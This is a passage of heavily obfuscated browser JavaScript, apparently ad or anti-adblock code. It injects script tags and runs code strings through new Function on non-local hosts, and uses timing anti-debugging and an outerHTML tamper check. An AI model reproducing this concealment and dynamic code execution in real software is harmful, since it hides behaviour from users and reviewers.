ep=_0x300c20[_0x59f5e6(0xace+-0x59*0x37+0x92c,'t6gL')];_0x4235ac[_0x1e7e00(0x1f7a+0x2268+-0x40f1,eK['XFQLz'])](ep)&&eK['WvKhM'](ep[_0x4aece5(-0x1d47+-0x561*0x2+0x28e2,'HBSg')](eK['tuYFq'](_0x6cf34c,-0x1812+-0x104e+-0x1*-0x297b,eK[ef(0x751)])),-(-0x7db+0x2f1*0x5+0x1*-0x6d9))&&_0x1dbd11[_0x5162fb(0x3f1+-0x1*-0x50b+-0x75b,ef(0x587))]()===0x3*-0x88a+-0x13*0x178+0x1ac3*0x2?_0x5e2a77[_0x4d7e4d(-0x17*0x30+-0x2*-0x89+0x464,'kNil')](_0x14c648(0x1aeb+0xb*-0x1+0x1963*-0x1,ef(0x783)),_0x2db8f9):_0x57a3f9[_0x4052ca(-0x25d3+0x1*-0x24c8+-0x5*-0xf1c,ef(0x711))](_0x5d7a1b)&&_0x2b3e0a[_0x19c653(-0x6fa+-0x21f*0x3+-0x1*-0xe7d,'kNil')](eK[ef(0x664)](_0xb19858,-0x2193+-0x1*0x23b7+-0x46c7*-0x1,eK[ef(0x78f)]),_0xf9f8e6);try{return _0x17232e[eK['pvfQl'](_0x44fafe,0x7e3*0x1+-0x3*-0x8ed+0x5c*-0x5c,'5Q^N')](_0x2b09c2);}catch(eY){throw eY;}}},eD=function(eb,ef,eK,ep){var eY=ec,eo={'ShAwK':function(k1,k2,k3){return eZ['bHzBx'](k1,k2,k3);},'XrfCb':'3hx#','cmcpH':'nY@Y','uLgLP':eY(0x769)};if('EEzBR'!=='QMxgb'){var eX,ex,eO,en,eR,ev,eh,em,eB,es;try{if(eA[-0x1d1*-0x11+-0x9fa*0x1+-0x14e7]!==!(0x7*0x3a6+-0x911*0x1+-0x1079))eX=eI,eK!=null&&ep!=null&&eK!==ep&&eX[jP(0x1dd+-0x1715+-0x2*-0xb2f,eY(0x8f2))](jP(-0x1b97+0x21c0+-0x4ac,eY(0x783)),ep),jV[jP(0x1*-0x1c4c+-0x1021*0x2+-0x3e54*-0x1,eZ['CkikY'])](eX,null,0x382*0x8+0xcee*0x1+-0x28fe),new Z[(jP(-0x98a+-0x17a6+-0x2259*-0x1,eY(0x7b8)))](eZ['NDQNs'](jP,0x1834+-0x2*0x323+-0xff0,'cota'),eZ[eY(0x26e)](jP,-0x34*0xbb+0x27+0x269c,eY(0x58b)))[jP(-0x6fc+0xf0*0x1a+0x107b*-0x1,eZ[eY(0x461)])](Z[jP(0x1f04+0x13cc+0x140*-0x28,eY(0x567))][jP(-0xca6*0x1+-0x8c9+0x16de,'ZvXt')])||ef&&ef[jP(0xc1a+0x1*0x1f4b+-0x2aad,eY(0x42a))]===jP(0x730+-0x12*-0x17c+-0x208c*0x1,eY(0x36b))&&ef[jP(-0x2175+0x215f*0x1+0xcc,eY(0x46f))]&&(ex=Z[jP(-0x13d5+0x371*-0xb+0x3b77,eZ[eY(0x412)])][eZ[eY(0x428)](jP,-0x1d9f+0x201b+-0xd*0x12,eY(0x83c))](jP(0x21a6+-0xe0c+-0x11f6*0x1,'cFHG')),ex[jP(-0x2471*0x1+0x2*0x1e7+-0x215b*-0x1,eZ[eY(0x315)])]=jP(0x17a2+-0x23ab*-0x1+-0x3994,eZ[eY(0x705)]),ex[jP(-0x9*-0x11+-0x15e9+0x1606,'rjPS')]=ef[jP(-0x4a*0x5d+-0x16cb+0x3263*0x1,eY(0x46f))],ex[jP(-0x1226*0x1+-0x82*-0xd+-0x1a*-0x7f,eY(0x6e5))]=ef[eZ[eY(0x204)](jP,0x1f5c+0xf*0x7d+-0x2555,eY(0x6e5))]||Q,ex[eZ[eY(0x7e9)](jP,-0x2*0x2c+0x2338+-0x21f1,eY(0x6a1))]=jP(-0x1b56+0xf67*0x1+0x2*0x6ab,eY(0x7c6))+eL[jP(-0x2639+0x2459+-0x4*-0xd6,eY(0x35f))](),eX[eZ[eY(0x499)](jP,-0x1ab5+0xc7a*0x3+0x25*-0x41,eZ[eY(0x25f)])](ex));else{if(jp(eb))return eF();eX=eI[eZ['NDQNs'](jP,0xfa7+-0x23aa+0x15c2,'R6Cx')](!(0x1*-0xd4b+0x1*-0x22d1+-0x71*-0x6d)),ez(eX);}for(eR in(eO={},eZ[eY(0x8a9)](jT,eO,eb,eA,je[jP(0x5*0x50e+-0x27c+-0x1567,'JtXv')][jP(-0xea4+-0xcf*0x13+0x1fc6,eY(0x261))],eK),en=function(k1,k2){var k3=eY,k4={'HYwJL':k3(0x81c)};if(eZ[k3(0x30b)]===eZ[k3(0x30b)]){var k5=Z[jP(-0xb*0x2c5+0x1518+-0x593*-0x2,k3(0x769))][jP(-0x11*-0xdd+0xf*0x137+-0x1f54,'ztWz')](k1);return eZ[k3(0x6de)](ei,k5,k2),k5;}else this[_0x19f984[_0x3436de(0x1*0x2120+0x1*-0x105f+-0xf5e,k3(0x645))][_0x51a8fb(0x1b14+-0x10*0x121+-0x7ac,k4['HYwJL'])]]||_0x245a8e[_0x42163f(0x1*0xa2b+-0x1*0x230b+0x1*0x1a12,'7cA0')](this,arguments);},eO))ev=eO[eR],eh={},eX[jP(-0x47*0x7+-0x1036+0x137b,'Pc4f')](en(eZ['rlCZj'](jP,0x2530+-0x296+0x1*-0x20f6,eY(0x66e)),(eh[jP(-0x1e9c+-0x53*0x56+0x2*0x1d9b,'3hx#')]=eZ['NCzYN'](jP,0x4a*0x13+-0x11f2+0xe2d,eZ[eY(0x705)]),eh[eZ[eY(0x8b1)](jP,-0x3*0x50+0x116c+-0x542*0x3,eY(0x46f))]=eR,eh[eZ[eY(0x414)](jP,0x1793+-0x17*0x193+0xdfc,eY(0x6e5))]=ev,eh)));if(eA[-0xde3+-0xe82+0x1c65]===!(0x1057*-0x1+0x62d+-0x515*-0x2)){if(eX&&eX[jP(-0x21bc+-0x135b+0x1af9*0x2,'t6gL')]&&eX[jP(-0x365*0x1+0x1*0x1373+-0xf33,eY(0x284))][jP(0x554+-0x40a+-0x71,eY(0x449))](jP(-0x20c3+0x891+0x3*0x86f,'gXJP'))!=-(-0x2d7*-0x5+-0x4*0x11e+-0x1f2*0x5)){for(em=0x4*0x2c9+-0x19fb+-0x83*-0x1d,eB=el[jP(0x19d8*0x1+0x4*0x7c2+0x380f*-0x1,eY(0x732))];em<eB;em++)eZ[eY(0x5c9)](el[em],null)&&(es=el[em][jP(0x1e1f+0x1343+-0x2fa3,eY(0x289))](!(-0x3b0*0x8+0x15f6+0x1*0x78b)),es[jP(-0x1af1+-0x81*-0x39+-0x1*0x13,eY(0x3c3))][jP(0xf42+0x5*0x30+-0xf0b,eY(0x45c))]=eZ[eY(0x771)](jP,-0x1fce+-0x1b2+0x2339,eY(0x87f)),eX[eZ[eY(0x456)](jP,0x229a+0xcec*0x3+0x2*-0x2405,eY(0x742))](es));}eg(eX);}try{if(eZ[eY(0x8c7)](eA[0x3*-0x523+0x25*-0x9a+-0x1*-0x25ab],!(-0x1*-0xe33+0x2181+-0x2fb4))){ee[eZ['wEriK'](jP,-0x2f0*-0xd+-0x12a8+0xaa*-0x1b,eZ[eY(0x215)])](eX);try{if(eZ['wlnmq'](eZ[eY(0x4be)],eY(0x349))){if(_0x282674)return!(-0xaf7+-0x3f2*-0x4+-0x4d1);}else eX[eZ[eY(0x84c)](jP,-0x1156+0xbb6+0x6ee,eZ[eY(0x45e)])][jP(0x197a+0x9c3+0x7*-0x4e7,eY(0x23d))](eX);}catch(k1){}}else{ee[eZ[eY(0x204)](jP,-0x2701+-0x1a88+-0x1*-0x4323,'5Q^N')](eX);try{jV[jP(-0x2*-0x6ec+0x24a1+0x5b*-0x89,eZ[eY(0x4fb)])](eX,eK,-0x11ef+-0x28e*0x9+0x28ee);}catch(k2){}}}catch(k3){if(eA[-0x2273+0x1dd0+0x4a3]===!(-0x17+0x45f*-0x3+0x34d*0x4)){eX[eZ[eY(0x84c)](jP,0xf27+-0xb85*-0x1+-0x1950,eY(0x36b))]();try{eX[jP(-0x1ba8+0xf92+0xd64,eY(0x842))][jP(-0x2*-0x111e+0x109e+0x16*-0x245,eY(0x23d))](eX);}catch(k4){}}else{eX[jP(-0x174e+-0x255b+-0x1*-0x3e05,eY(0x36b))]();try{eY(0x1e1)===eY(0x79f)?_0x2fa2e7=_0x540fcc[eo[eY(0x336)](_0x5bce22,0x21da+0x1955+-0x3a42,eY(0x7ed))]():jV[eZ['wAztm'](jP,0x135+-0x272*-0x7+-0x108d,eY(0x7ab))](eX,eK,0x13b+0x4ff*0x1+-0x639*0x1);}catch(k5){}}}}catch(k6){return jI(jS[jP(-0x1*-0xb55+-0x10*-0x5a+-0xfaf,eY(0x647))](-0x7d+0x111b*0x2+-0x21b4,jP(0xf*-0xe+0x1de5+-0x1bd2,eY(0x8d8))),k6,eL[jP(-0x1890+0x1e0+0x1*0x188b,eY(0x8c0))]()),eZ[eY(0x55d)](eF);}}else{var k0=_0x32d3c0[_0x30d1f1(-0x6e6+0xf2*-0x29+-0x1*-0x2f6f,'4W9h')][_0x26a740(-0x1b5c*-0x1+-0x1041+-0x989,'ztWz')](_0x40998d(0x13*0xc3+0x47e+0x11db*-0x1,'Gsm4'));k0[_0x3aaee5(0xb*0x2bd+-0x80+-0x1ce7,eo[eY(0x4a6)])]=_0x450568(-0x235+-0x2564+0x2978,'NAqY'),k0[_0x3b8e97(-0x1ccb+0x1753+0x759,eY(0x505))]=_0x3f7a7d(0x1*0x6a3+-0xc91*-0x1+-0x22c*0x8,eo[eY(0x554)]),_0x509f9[_0x1427d4(-0xa19+0x1*-0xe8a+0x1a6a,eo['uLgLP'])][_0x1af20b(0x1503+0x31f+-0x16f1*0x1,'1xpP')][_0x4f7a72(-0x1a76+0xa63*-0x1+0x262d,eY(0x742))](k0);}},jV[jP(-0xf2*-0x19+0x71*-0x2b+-0x3c8*0x1,ec(0x8a0))](eW,eL[jP(0x51e+0xb8*0xb+0x21*-0x58,'Epdf')]())?ej[ec(0x63f)](jK,eW,eL[jP(-0x1ab*-0x1+-0x9b0+0x92a,ej[ec(0x22c)])]())||ej[ec(0x225)](null,jn(eW,eq,er,eL[jP(-0x3e*0x94+0x655*-0x1+0x2aec,ej[ec(0x360)])](),eA))?eF():ej[ec(0x78b)](eD,er,ew,eW,eJ):eF();}function eE(){var ec=e9,eZ={'xsNDL':function(eL,eN,eU){return eL(eN,eU);},'Akrgy':ec(0x801),'xsFuc':ec(0x645),'SExeu':ec(0x2ab),'xekuJ':function(eL,eN,eU){return eL(eN,eU);},'ridqp':'#i#2','wBHEP':ec(0x50c),'kaiGR':ej[ec(0x2aa)],'BAtBK':function(eL,eN,eU){return eL(eN,eU);},'xbqGx':ec(0x3f0),'obEJM':function(eL,eN){return eL<eN;},'Prvms':function(eL,eN,eU){return ej['HZkws'](eL,eN,eU);},'jSzaa':function(eL,eN,eU){var eC=ec;return ej[eC(0x452)](eL,eN,eU);},'iXVRX':function(eL,eN,eU){return eL(eN,eU);}};if(ej[ec(0x477)]('xrWBa',ec(0x608))){if(Z[jP(0x2516+-0x344+-0x200b*0x1,ec(0x769))]&&Z[ej[ec(0x840)](jP,-0x10df+-0x34f*0xb+0x370b,ec(0x769))][ej[ec(0x63f)](jP,0x1ed6*0x1+-0x4cc+0x105*-0x18,ec(0x83c))]&&Z[ej[ec(0x564)](jP,0x56*-0x47+0x103f+0x2*0x4b1,ej[ec(0x60b)])][jP(0x5d*0x49+0x32f*0x5+-0x293f,ej[ec(0x386)])]&&Z[jP(-0x1281+0x3e*-0x50+-0x48*-0x8d,ec(0x769))][jP(-0x234b*0x1+-0x1ddb+0x4257,ec(0x860))][jP(-0x1971+0x1ce0+-0x31*0xb,ec(0x742))]){var eq=Z[ej[ec(0x416)](jP,0x1433+0x506+0x1772*-0x1,ej[ec(0x60b)])][jP(-0x238f+0x1cd+0x2354,ej[ec(0x23b)])](ej[ec(0x31a)](jP,-0x13df+-0x377*0xa+0x2f*0x12f,ej['fdoRO']));eq[jP(0x29e*-0xe+0x26b+-0x22f1*-0x1,ec(0x42a))]=jP(-0x219a+-0xe*-0x46+0x1fa5,ec(0x2b4)),eq[ej[ec(0x534)](jP,0x7f*0x39+-0x14b3+-0x5b3*0x1,ec(0x505))]=jP(-0x1122+0x6*-0x50e+-0x18a5*-0x2,'nY@Y'),Z[jP(-0x1938+0xfe*-0x17+0x31d1,'4W9h')][jP(-0x82a+0x1ab6+0x5c9*-0x3,ej[ec(0x386)])][jP(0x1a62+-0x62e+-0x2*0x970,ej['gunUA'])](eq);}}else{var eJ,ew,ea,er,eD;_0x6bf979[_0x210659[_0x17d0be(0x180e+-0x587+-0x1124,'JtXv')][_0x514af1(-0x1ad7+0x9b4+0x127b,ec(0x81c))]]=!(0x282*0x3+0x69*-0x22+0x66c),_0x8a8fbd[_0x2af14c(-0x1cca+-0xac*-0x16+0xfd1,'H@Q7')]=null,_0x1a9077[_0x4c6236(-0x13a2+0x1da7+-0x923,'eV97')]=null,_0x40a978[eZ[ec(0x850)](_0x1330ac,-0x167a+0x3d5+0x140b,eZ[ec(0x4f0)])]=null;try{if(_0x51d601[_0x55571d[eZ[ec(0x850)](_0x4d84e0,0x2*0x84+0x15ba+0x155f*-0x1,eZ[ec(0x3cb)])][_0x55d043(-0x794+-0x1f1b+0x13bd*0x2,'^SX9')]]){for(_0x4d44e7[_0x3d0a45(0x22a4+-0x318+-0x1dfc,eZ[ec(0x44b)])][eZ['xekuJ'](_0x4a6cab,-0x10*-0x1cc+-0x23cd+0x1*0x805,eZ[ec(0x79c)])](_0x23e467,eZ[ec(0x850)](_0x4c9796,0x801*-0x3+-0xcda+-0x56f*-0x7,eZ[ec(0x3fb)]),{'value':0x0}),eJ=[_0x11a08c(0x590+0x1*-0x1ee9+0x1a23*0x1,ec(0x47b)),_0x5ad4be(0xdd4+0xdf*-0x2+0xb56*-0x1,eZ[ec(0x799)]),eZ['BAtBK'](_0xd671f,0x1f2f+-0x266f+0x424*0x2,eZ[ec(0x270)])],ew=0x119f+0x8*0x44b+-0x33f7*0x1;eZ[ec(0x644)](ew,eJ[eZ[ec(0x594)](_0x467e64,-0x1f95+-0xdae+-0x6*-0x7ae,ec(0x732))]);ew++)if(ea=eJ[ew],_0xdf31c5[_0x4253e5[eZ[ec(0x64b)](_0x317f46,0xfc3+-0x1*0xd0f+0x1*-0x151,'JtXv')][_0x2ae6b8(0x7*0x529+0x352+-0x25a8,ec(0x5b4))]]&&_0x2be2f7[_0x58bdf1[_0x41be22(0x83*-0x3e+-0x35*-0x77+0x87a*0x1,'JtXv')][_0x58d0f4(0x1d59+-0x4*0x1e4+-0x1400,ec(0x5b4))]][ea]&&_0x1cb3c3[_0x183494[_0x2f1877(0xe27+0x771*-0x3+-0x98f*-0x1,ec(0x645))][_0x1c168d(-0x1*0x1861+-0x1af7+0x1d5*0x1d,'mTVl')]][ea][_0x48f088(0x1*-0x181d+0x26eb+-0xdfd*0x1,ec(0x732))]>-0xc0f+0x56f*0x2+0x131){for(er=_0x4e1376[_0x10fabd[eZ[ec(0x6aa)](_0x5d94b3,-0x15bf+0x17b*-0x1+0x189d,'JtXv')][_0xa1b3ee(0x196f+0x2109*0x1+-0x38af,ec(0x5b4))]][ea][eZ[ec(0x344)](_0x4d622a,-0xf33+-0x1418+-0x241c*-0x1,'3dwN')]-(-0x2*-0x617+0x1ea2*0x1+-0xe45*0x3);er>=0x2b1*0x8+0x144d+-0x29d5*0x1;er--)eD=_0x2ec875[_0x25d6e0[_0x6f9caf(-0x1*-0x671+0x2f2+-0x40*0x20,ec(0x645))][eZ[ec(0x679)](_0x5884e2,-0x3*-0xb7e+0x1*0x253d+-0x45ee,'mTVl')]][ea][er],eD&&_0x388f47[_0x2a5f20(0x18b+0x6d*-0x2f+-0x1*-0x1424,ec(0x5d6))](ea,eD);_0x323785[_0x45f596[_0x4bbf28(-0x9*0x2a1+0x135d+0x5af,ec(0x645))][_0x365d58(-0x290*0x2+0x921+-0x8e*0x4,ec(0x5b4))]][ea]=[];}}}catch(eL){}}}Z[jP(-0x5b0+-0x1195+-0x640*-0x4,e9(0x3ce))](ej[e9(0x2e4)](jP,0x922+-0x1d*-0x8f+0x188b*-0x1,ej[e9(0x39e)]),eE),Z[ej['pdyBu'](jP,-0xa07+-0x12b+-0x5*-0x271,e9(0x800))]!=null&&(ee=Z[jP(-0x2*-0x4ed+0xb3e+-0x61*0x35,e9(0x800))][ej['omZvo'](jP,-0x1b16+-0xd74+-0x4f*-0x87,'edRO')][jP(-0x2551+0x2350+-0x3*-0x11f,e9(0x36b))],ek=function ec(eZ){var eq=e9,eJ,ew,ea;e8(ee)!==eS&&(eJ=eM(this,ej['GvGvi'](jP,-0x26e6+-0x259*0xb+0x424e,'CMsI')),ew=eM(this,jP(0x17*0x10d+-0x7*-0x29+-0x17cd,eq(0x783))),ea=ej['ndMRT'](e0,ew,eJ,this),eV(this,ew,eJ,ea,arguments[0x1895+-0x1566+-0x32f]));},eS=ej['ANnuP'](e8,ek),ju[jP(0x2*-0x263+0x18c5+-0x1*0x12ec,'oMuj')](-0x6*0x16a+0x36*-0x6f+0x3*0xaa2,ek,ee,Z[jP(0x1*-0x13d9+-0x1de9+0x32c5,ej[e9(0x451)])][jP(0x10fc+-0x1e12+0xe35,ej[e9(0x668)])],jP(-0x25c7+-0xd24+0x3447,e9(0x36b))));}()),'gu':Q};}(),jZ=je['G']['Rr'],jq=je['ce'](),jW(),jJ=function(jd,jP){var jt,ju,jT=[],jy=Q;for(jt=0x1;jt<=0xff;jt++)jT[Z['String']['fromCharCode'](jt)]=jt;for(ju=jt=0x0;jt<jd['length'];jt++)jy+=Z['String']['fromCharCode'](jT[jd['substr'](jt,0x1)]^jT[jP['substr'](ju,0x1)]),ju=ju<jP['length']?ju+0x1:0x0;return jy;},Z['setTimeout'](function(){var jd,jP=Z['document']['getElementById'](je['Pr']['vr']);if(jP!=null&&jP!=q)try{jd=jJ(jP['outerHTML'],je['Pr']['mr']),Z['setInterval'](function(){jJ(jP['outerHTML'],je['Pr']['mr'])!==jd&&jI(jS['Ne'](0x1),Q,jq['D']());},je['Pr']['dr']);}catch(jt){jI(jS['Ne'](0x2),jt,jq['D']());}},je['Pr']['yr']),(function(){var jd=je['K']();jd[je['Ir']['Un']]&&(jd[je['Ir']['Un']]['s']=jI,Z['document']['write']('<script\x20type=\x22text/javascript\x22>(function(A){function\x20S(T){if(!T)return![];var\x20s=A[\x27location\x27][\x27hostname\x27],G=s[\x27split\x27](\x27.\x27),C=G[0x0]===\x27127\x27||G[0x0]===\x27localhost\x27||G[0x0]===\x2710\x27||G[0x0]===\x27172\x27&&A[\x27parseInt\x27](G[0x1],0xa)>=0x10&&A[\x27parseInt\x27](G[0x1],0xa)<=0x1f||G[0x0]===\x27192\x27&&G[0x1]===\x27168\x27;if(C)return![];if(T[\x27charAt\x27](0x0)===\x27^\x27&&T[\x27charAt\x27](T[\x27length\x27]-0x1)===\x27$\x27){var\x20i=new\x20A[\x27RegExp\x27](T);return!i[\x27test\x27](s);}return\x20s!==T;}try{var\x20H=EXhne[\x27a\x27];S(H[\x27M\x27])&&(H[\x27s\x27](\x27PS-B-S-PS-T-1\x27),new\x20A[\x27Function\x27](H[\x27T\x27]));}catch(T){}}(window));</'+'script>'),Z['addEventListener']&&Z['addEventListener']('load',function(jP){var jt=this['document']['createElement']('script');jt['type']='text/javascript',jt['text']='(function(A){function\x20S(T){if(!T)return![];var\x20s=A[\x27location\x27][\x27hostname\x27],G=s[\x27split\x27](\x27.\x27),C=G[0x0]===\x27127\x27||G[0x0]===\x27localhost\x27||G[0x0]===\x2710\x27||G[0x0]===\x27172\x27&&A[\x27parseInt\x27](G[0x1],0xa)>=0x10&&A[\x27parseInt\x27](G[0x1],0xa)<=0x1f||G[0x0]===\x27192\x27&&G[0x1]===\x27168\x27;if(C)return![];if(T[\x27charAt\x27](0x0)===\x27^\x27&&T[\x27charAt\x27](T[\x27length\x27]-0x1)===\x27$\x27){var\x20i=new\x20A[\x27RegExp\x27](T);return!i[\x27test\x27](s);}return\x20s!==T;}try{var\x20H=EXhne[\x27a\x27];S(H[\x27M\x27])&&(H[\x27s\x27](\x27PS-B-S-PS-T-1\x27),new\x20A[\x27Function\x27](H[\x27T\x27]));}catch(T){}}(window));',this['document']['body']['appendChild'](jt);}));}()),jw=[],ja=[],jr=function jd(){var jP=function(jO){function jn(e5){var e6=[];for(var e7=0x0,e8=e5['length'];e7<e8;e7++){e6['push'](String['fromCharCode'](e5['charAt'](e7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return e6['join']('');}var jR=0x0,jv=jR,jh=jR,jm=jR,jB=jR,js,e0=jR,e1=jR,e2=0x3;function e3(e5,e6){var e7=e6['slice'](e5,e5),e8=e4(),e9=function(ej){return e4['prototype'][e4['prototype'][e7][0x0]]=+new e4['prototype'][e7][0x12](),e8[ej];};return e3=function(ej,ee){ej=ej-0x51;var ek=e9(ej);if(e3[e7]===undefined){var eS=e4['prototype'][e7];e0=!e0?(--e2,0x1):e0,jB=!jB?(--e2,(eS[0x18](eS[0x19],eS[0x23])[eS[0x29]][eS[0x23]]+e7)[eS[0x28]](0x9)-0x28):jB,e1=!e1?(--e2,(e3+je)[eS[0x28]](jm+0xf)-0xa):e1;var eM=e8[eS[0x20]],eV=function(eJ){for(var ew,ea,er=e7,eD=e7,eL=er+eV,eN=0x0,eU=0x0,eC=(function(){return++jv,jv%eM?jv:(function(){return jh=jv,jm++,(e3+er)[eS[0x28]](jm+0xf)-0xa!=0x0&&+new eS[0x12]()-e4['prototype'][eS[0x0]]<eM*0xb?(eM=!e0||!jB||!e1?jv:eM,(function(){return(eS[0x18](eS[0x19],eS[0x23])[eS[0x29]][eS[0x23]]+e7)[eS[0x28]](0x9)-0x28!=0x0?(eM=e2?jv:eM,jv):eS[0x2c](jv%eM);}())):eS[0x2c](eM-e8[eS[0x20]]);}());}());ea=eJ['charAt'](eU++);~ea&&(ew=eN%(!eC?eC:(jh+(eM-0xa4))%eM)?(!eC?eC:(jh+(eM-0xa0))%eM)*(!eC?eC:(jh+(eM-0xa0))%eM)*ew+ea:ea,eN++%(!eC?eC:(jh+(eM-0xa4))%eM))&&(er+=eL[eS[0x28]](eU+(!eC?eC:(jh+(eM-0x9e))%eM))-(!eC?eC:(jh+(eM-0x9e))%eM)!=(!eC?eC:(jh+(eM-0xa8))%eM)&&eC?eS[0x11](0xff&ew>>(-(!eC?eC:(jh+(eM-0xa6))%eM)*eN&(!eC?eC:(jh+(eM-0xa2))%eM))):eS[0x2c](eN))){ea='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[eS[0x22]](eC?ea:!eC?eC:(jh+(eM-0x9e))%eM);}for(var eG=0x0,eQ=er[eS[0x20]];eG<eQ;eG++){eD+=eS[0x26]+(eS[0x24]+er[eS[0x28]](eG)[eS[0x21]](0x10))['slice'](-0x2);}return eS[0x1d](eD);},eE=function(eJ,ew){var ea,er,eD=[],eL=0x0,eN=e7;for(ea=0x0,eJ=eV(eJ);ea<0x100;ea++)eD[ea]=ea;for(ea=0x0;ea<0x100;ea++)eL=(eL+eD[ea]+ew[eS[0x28]](ea%ew[eS[0x20]]))%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er;ea=0x0,eL=0x0;for(var eU,eC=0x0;eC<eJ[eS[0x20]]&&(eC%0x2==0x0||eC<0x3e7);eC=(eU=eC)+0x1){eL=(eL+eD[ea=(ea+0x1)%0x100])%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er,eN+=eS[0x11](eJ[eS[0x28]](eC)^eD[(eD[ea]+eD[eL])%0x100]);}return eN;};e3[e7]=eE,e5=arguments;}var ec=e8[0x0],eZ=ej+ec,eq=e5[eZ];return!eq?(e4[e7]===undefined&&(function(eJ){var ew=[0x1,0x0,0x0],ea=function(){return'evfw';},er=e4['prototype'][e7],eD=e8[er[0x20]];function eL(eU){for(var eC=0x0,eG=ew[er[0x20]];eC<eG;eC++){ew[er[0x1f]](er[0x1a](er[0x1c]())),eG=ew[er[0x20]];}return eU(ew[0x0]);}function eN(eU){if(+new er[0x12]()-e4['prototype'][er[0x0]]>eD*0xb)return er[0x2c](),eL(eJ);if(!er[0x1b](~eU))return eU;return er[0x2c](),eL(eJ);}return function(){var eU=new er[0xd](er[0x27]+er[0x1e]),eC=eU[er[0x25]](ea+e7)?--ew[0x1]:--ew[0x0];return eN(eC);};}(e3)(),e4[e7]=ee),ek=e3[e7](ek,ee),e5[eZ]=ek):ek=eq,ek;},e3(e5,e6);}function e4(){var e5=['W4NcR0DqpXJdT8oV','aW','W54','pHVcKL9pW7FcU8oWWPro','WRhcPq','iSoVo8oBWQzM','WPj4DSoE','W6i','WQPrtYNcKbi','WPzMWO4PrwhdOmo7W4dcLq','WOrc','WPTe','Fg9EW6ZdK8kFW4zXwM3dUM0dW7Xkj8k+W7K','W71jW4CZWRzjW7ysW4xdRd7cUYS','kq','W5uOW6ddPKqABW','ahLKECoq','wSob','x8oEvq','W4tcHq','W7K','WOhdGqew','WPBdMq','ymoB','W5jW','CJS','iLLO','ta','p8kRgmoGwSoh','WOtcUG','W6VcI1pcS8oaWODI','tmoxW6/cUSoyxvtdVCkJqXSvlCkmWPpcKa','W43cNSkIisrNW5VdJCkTFmk1W48','W5mjWQZdUYxdPCoKW7WQtdBcVSoQW6xdTmkZWOlcLmkeWQjgWP7dPG','ca','W7ldPIy','tvnvBLuxWOpcJvRdPG','W6a5WQL+WR7dNWDm','ea','W7m','WO7cRSoSBGbO','ASoXWPpdHJxcPW','lSoPkZvFtmkAWOHSe8okq8kQWR3cPCkNW5arW5j6','W5VdIJZcTGZcTv4','WOpdLKG','W4CXmq','nYVcHhFcOHrmsMa','C8k9bCkrlSkVxIlcKLtcLxDMs8kKW6La','a8o1','hCk/','WODd','W7ibtmkUuH7cN8om','aLucW6y','javPW4e','s1DeW5a','wxHulCoHBSkfzW','sG','FCkO','pg3dQJe','qG','W64SpCoTW7dcPq','axO','AYroWORdL0hdSCoL','jmo5','Amoe','e8oYumkF','Emo6WQ/cQh3dPmoZqW0yqmkzWRRdVuHRWOyWjSk4smkXlrhcHCoxe8oECmoQWO49ySoxWP3dKSkhW7hdKxKjW4RdRfeeW6qzEq','mM8','AG','aq','vSoe','W69G','W5VcNq','CeBdIq','fCobsSonW6dcOmksxG','W6ddSmoeW7lcICkQW5ldM8oa','WQtcLSoJWQy','DSko','W5ZdSvFcMeK','cYhcMcrZWPOvF8ohedFdPCkV','WQJdSmkUaCkDrxFcKapdQSkpWPRdH8k9bq','pgm','kmk5q8k1','C8koASoDWO5TWR3cOaK','WQSWWPuxW53dPsddNCk5imkTWPZcRmkqC8o+W7Gl','W5tcV8oJW6rDW6BcJqJdIq','W7yZWPJcSSkumu3cPSkvk8k7W60','lCkLfSkdegfeq8ozjNZcMrFcJw7dNqqS','WPe5W7y','vG','eCoa','W4tdUay','kMe','W7ddMG','cq','yG','WPTzpum3','W7OD','jSotvHXLW4lcShddUxddVSks','DG','W60','W6u6W7xcLSok','BCk+','lMq','W4/cO8kxW60','Aa','Axeso8ocmmoSqa','dqe/WRlcPq','rmkNimki','WQe','WPj1W7Px','hWJdRGG','WRPizGvWyc3dRa','l2hcLSkkWORcQq','p8k3WP1f','x8oKxYldGuaukmohW6ldLq','WO8nBmomWPhcLmk5W4NcQHC','ESks','W5JdIuS','W5bga285qG9JogfZ','jG','wmoslCkpWQtdPa','jCoQ','WQ/cIxS7vhZdGG','dW','W5T3','dMZdRG','W5hdPK8kWPJcGmo2oc7cSW','WPVdQvXdwghcJNNdRmolb3hcN3KOwMauW5SEW58cW7GGFqDvWQeeuCkrAYddVG','WRBcLG','xw8','WQCNzSk+','FCog','WPFdOc3cHCkUWQKpW7JcJCovx8kw','xx/cPuhcIGFcNCkVWQuEuq','ySkbWQRdRCkaEa','uq','WRO','W4lcPmkXW5m','lNZdUmk7WQGXmSoJWRfyW67dHf9oAWm','jZ7cPIafDGtdS8oMpem','W57dTG','W4BdVmoAW4OO','WPhdJa','WQKSWPVdKCkdW5dcTmk1rt7dSG','WR8','W7f2uCoD','oq','xWlcV8k0BbD+WQhdMSoeW5NcSZz/','tJNcJCoKtSkkof8mWPhcVZRcHa0EeW','WRrxW6FdUMzoW7rSpSoX','q8ojwaJdJCourZJcGa7cHa1NW40aWOLzc2VcTY9sgmkGeSo2cZBdTHtcLW','W5JdRZ0WjCkTWP/dTW','vmkKyKKXFftcIb0LWQGNW7xdPwJcM8kVW5ddNSo0WQaKW4VcHCopW4JdVbDjxXa','WRCe','E8kO','lSocWRu','vua','WQ8m','WQ5VW5O3eSoIWPhdQSoa','WO/cVgXx','hq4','cCo4bSoP','W5hdUmkE','WQxcQSkdWRldRZuaW501W4i3z2y','WRVdL8k7ha','hW','W5PgWOBcI3q'],e6=e5[0x0]['slice'](0x1,0x1),e7=['E8kO','lSocWRu','vua','WQ8m','WQ5VW5O3eSoIWPhdQSoa','WO/cVgXx','hq4','cCo4bSoP','W5hdUmkE','WQxcQSkdWRldRZuaW501W4i3z2y','WRVdL8k7ha','hW','W5PgWOBcI3q',jO[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],jO[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jO[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jO[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][S